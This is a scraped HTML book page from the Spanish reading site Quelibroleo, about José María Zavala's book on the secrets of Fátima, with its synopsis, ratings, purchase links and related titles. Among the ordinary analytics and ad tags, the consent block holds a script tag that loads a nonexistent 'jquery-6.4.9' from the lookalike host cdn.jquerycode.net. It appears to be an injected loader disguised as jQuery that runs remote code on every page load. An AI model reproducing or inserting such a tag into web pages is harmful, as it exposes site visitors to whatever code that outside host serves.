

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/el-secreto-mejor-guardado-de-fatima
body_size: 15659
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="E5qCBAqHkHfJuKjKDiadIIBQZOMowvAaqjQHEA31">

        <meta name="title" content="EL SECRETO MEJOR GUARDADO DE FÁTIMA - ZAVALA JOSÉ MARÍA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1495467239.jpg"/>
    <meta property="og:image:alt" content="EL SECRETO MEJOR GUARDADO DE FÁTIMA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/el-secreto-mejor-guardado-de-fatima"/>
    <meta property="og:title" content="EL SECRETO MEJOR GUARDADO DE FÁTIMA - ZAVALA JOSÉ MARÍA"/>
    <meta property="og:description" content="Se cumplen cien años de la apariciónde la Virgen de Fátima, la más famosade las aprobadas por la Santa Sede en el siglo XX. ¿Qué secretos encierran todavía hoy, en su primer centenario, las apariciones de Fátima aprobadas por la Iglesia? ¿El llamado Tercer Secreto corresponde al mensaje mariano dado..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL SECRETO MEJOR GUARDADO DE FÁTIMA",
    "author": {
        "@type": "Person",
        "name": "ZAVALA, JOSÉ MARÍA"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.50",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1495467239.jpg",
    "description": "Se cumplen cien años de la apariciónde la Virgen de Fátima, la más famosade las aprobadas por la Santa Sede en el siglo XX. ¿Qué secretos encierran todavía hoy, en su primer centenario, las apariciones de Fátima aprobadas por la Iglesia? ¿El llamado Tercer Secreto corresponde al mensaje mariano dado..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL SECRETO MEJOR GUARDADO DE FÁTIMA - ZAVALA JOSÉ MARÍA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL SECRETO MEJOR GUARDADO DE FÁTIMA - ZAVALA JOSÉ MARÍA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Se cumplen cien años de la apariciónde la Virgen de Fátima, la más famosade las aprobadas por la Santa Sede en el siglo XX. ¿Qué secretos encierran todavía hoy, en su primer centenario, las apariciones de Fátima aprobadas por la Iglesia? ¿El llamado Tercer Secreto corresponde al mensaje mariano dado...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL SECRETO MEJOR GUARDADO DE FÁTIMA - ZAVALA JOSÉ MARÍA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Se cumplen cien años de la apariciónde la Virgen de Fátima, la más famosade las aprobadas por la Santa Sede en el siglo XX. ¿Qué secretos encierran todavía hoy, en su primer centenario, las apariciones de Fátima aprobadas por la Iglesia? ¿El llamado Tercer Secreto corresponde al mensaje mariano dado...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/el-secreto-mejor-guardado-de-fatima">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL SECRETO MEJOR GUARDADO DE FÁTIMA - ZAVALA JOSÉ MARÍA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Se cumplen cien años de la apariciónde la Virgen de Fátima, la más famosade las aprobadas por la Santa Sede en el siglo XX. ¿Qué secretos encierran todavía hoy, en su primer centenario, las apariciones de Fátima aprobadas por la Iglesia? ¿El llamado Tercer Secreto corresponde al mensaje mariano dado...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/el-secreto-mejor-guardado-de-fatima" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "E5qCBAqHkHfJuKjKDiadIIBQZOMowvAaqjQHEA31";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/el-secreto-mejor-guardado-de-fatima', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="E5qCBAqHkHfJuKjKDiadIIBQZOMowvAaqjQHEA31">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="E5qCBAqHkHfJuKjKDiadIIBQZOMowvAaqjQHEA31">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1495467239.jpg" alt="EL SECRETO MEJOR GUARDADO DE FÁTIMA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="137489">
                            <div style="float:left">
                                <h3>EL SECRETO MEJOR GUARDADO DE FÁTIMA <small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1495467239.jpg" alt="Portada de EL SECRETO MEJOR GUARDADO DE FÁTIMA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.50">
                                            8,50
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/ensayo">Ensayo</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/temas-de-hoy">TEMAS DE HOY</a></li>
                                                <li><span>Año de edición</span> 2017</li>
                                                <li><span>ISBN</span> 9788499985664</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+SECRETO+MEJOR+GUARDADO+DE+F%C3%81TIMA https%3A%2F%2Fquelibroleo.com%2Fel-secreto-mejor-guardado-de-fatima via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/el-secreto-mejor-guardado-de-fatima', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/el-secreto-mejor-guardado-de-fatima"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788499985664&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788499985664" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL SECRETO MEJOR GUARDADO DE FÁTIMA">
                            <input type="hidden" name="id_libro" value="137489" id="id_libro">
                            <input type="hidden" name="genero" value="Ensayo" id="genero">
                            <input type="hidden" name="autor" value="ZAVALA, JOSÉ MARÍA" id="autor">
                            <input type="hidden" name="_token" value="E5qCBAqHkHfJuKjKDiadIIBQZOMowvAaqjQHEA31">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Se cumplen cien años de la apariciónde la Virgen de Fátima, la más famosade las aprobadas por la Santa Sede en el siglo XX. ¿Qué secretos encierran todavía hoy, en su primer centenario, las apariciones de Fátima aprobadas por la Iglesia? ¿El llamado Tercer Secreto corresponde al mensaje mariano dado a conocer en su día? ¿Por qué entonces Juan Pablo II declaró en Alemania que no era agradable decirle a la gente que océanos enteros invadirían la tierra y que perecerían millones de personas en minutos? ¿Por qué añadió el Pontífi ce que habría un cisma en la Iglesia como nunca antes había existido en la historia, y que todo ello se produciría «dentro de no mucho tiempo»?... El secreto mejor guardado de Fátima arroja luz sobre estos y otros muchos interrogantes que un siglo después nadie ha conseguido resolver.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/zavala-jose-maria" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/don-jaime-el-tragico-borbon-la-maldicion-del-hijo-sordomudo-de-alfonso-xiii">
																	<img src="https://quelibroleo.com/images/libros/libro_1310554213.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="35862"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/don-jaime-el-tragico-borbon-la-maldicion-del-hijo-sordomudo-de-alfonso-xiii"><span>DON JAIME EL TRÁGICO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-patrimonio-de-los-borbones-la-sorprendente-historia-de-la-fortuna-de-alfonso-xiii-y-la-herencia-de-don-juan">
																	<img src="https://quelibroleo.com/images/libros/libro_1277049133.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="27283"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-patrimonio-de-los-borbones-la-sorprendente-historia-de-la-fortuna-de-alfonso-xiii-y-la-herencia-de-don-juan"><span>EL PATRIMONIO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/padre-pio-los-secretos-desconocidos-del-santo-de-los-enigmas">
																	<img src="https://quelibroleo.com/images/libros/libro_1310555218.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="35865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/padre-pio-los-secretos-desconocidos-del-santo-de-los-enigmas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/padre-pio-los-secretos-desconocidos-del-santo-de-los-enigmas"><span>PADRE PÍO. Los secre...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/elena-y-el-rey-la-historia-del-amor-prohibido-entre-alfonso-xii-y-elena-sanz">
																	<img src="https://quelibroleo.com/images/libros/libro_1399456924.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="122712"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/elena-y-el-rey-la-historia-del-amor-prohibido-entre-alfonso-xii-y-elena-sanz"><span>ELENA Y EL REY. La h...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bastardos-y-borbones-los-hijos-desconocidos-de-la-dinastia">
																	<img src="https://quelibroleo.com/images/libros/libro_1296030096.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
